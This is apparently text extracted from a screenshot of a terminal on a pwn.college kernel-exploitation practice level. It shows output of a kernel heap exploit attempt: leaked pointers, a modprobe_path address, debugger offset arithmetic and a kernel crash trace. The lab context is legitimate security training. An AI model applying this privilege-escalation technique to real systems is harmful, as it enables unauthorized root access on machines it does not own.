 mangled_modprobe_addr: 0x0x7e9d3380a81fc29a
write_buf = 0
modprobe_path: 0x0x7f0cf761eb88
about to do the thing
^CConnection to vm closed by remote host.
Connection to vm closed.
hacker@practice~kernel-exploitation~level-5:~$ vm start
hacker@practice~kernel-exploitation~level-5:~$ vm connect
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 6.7.9 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Apr 13 00:42:06 2024 from 10.0.2.2
Note: Your home directory is running low on storage:
Filesystem      Size  Used Avail Use% Mounted on
/home/hacker    982M  915M  1.4M 100% /home/hacker
Filling your home directory completely could cause you to lose access to
the workspace and/or desktop.
You can view a list of the largest files and directories using the comma
nd:
du -sh /home/hacker/* | sort -h
gpg-connect-agent: no running gpg-agent - starting '/usr/bin/gpg-agent'
^Chacker@vm_practice~kernel-exploitation~level-5:~$ ./a.out
free slot = 0
read_buf = 0
leak 0x887addfa13ba9c0e
free slot = 0
read_buf = 0
leak 0x778554bf91de840e
predicted ptr: 0xffff894582641800
write_buf = 0
Give me r11 leak!
0xffffffff88908c20
0xffffff00001e8000 :
0xffffff00001f8000 :
0xffffffff9b800000 :   0x1
0xffffffff9ca00000 :    0x
0xffffffff9d074000 :    0x
0xffffffff9dcac000 :
0xffffffff9dcad000 :   0x
0xffffffffc016e000 :
0xffffffffc0170000 :
0xffffffffc0172000 :     0x1000 | W:0 X:0 S:1 UC:0 WB:1 G:1 | kmod
0xffffffffff5fb000 :     0x2000 | W:1 X:0 S:1 UC:1 WB:0 G:1 | fixmap
(remote) gef➤  p 0xffffffff9d308c20 - 0xffffffff9b800000
$1 = 0x1b08c20
(remote) gef➤
[   26.535307] RBP: 0000562881ffd033 R08: 0000000000000000 R09: 00007f190
[   26.536405] R10: 0000000000000000 R11: 0000000000000246 R12: 000000002
[   26.537483] R13: 00007ffcee9d67f0 R14: 0000000000000000 R15: 000000000
[   26.538612]  </TASK>
[   26.539056] Modules linked in: challenge(O)
[   26.540848] ---[ end trace 0000000000000000 ]---
[   26.541709] RIP: 0010:kmem_cache_alloc+0xd9/0x2c0
[   26.542472] Code: 8b f9 78 48 8b 50 08 48 83 78 10 00 48 8b 38 0f 84 1
[   26.546205] RSP: 0018:ffff9a5dc0623c40 EFLAGS: 00000202
[   26.547302] RAX: 77855b406e217cd9 RBX: 0000000000400cc0 RCX: 00000000f
[   26.548733] RDX: 0000000000000300 RSI: 0000000000034060 RDI: 77855b401
[   26.549957] RBP: ffff9a5dc0623c90 R08: ffffffff88938c08 R09: 00000000f
[   26.551275] R10: ffffffff88858c20 R11: ffffffff88908c20 R12: ffff89450
[   26.552701] R13: 0000000000000000 R14: 0000000000400cc0 R15: ffffffff5
[   26.553972] FS:  00007f193f124540(0000) GS:ffff8945fdc00000(0000) knl0
[   26.555609] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   26.556482] CR2: 0000562881ffd033 CR3: 0000000001a02000 CR4: 000000000
[   26.559299] [kheap] device released
[0] 1:nvim- 2:ssh* 3:bash
hacker@pwn.college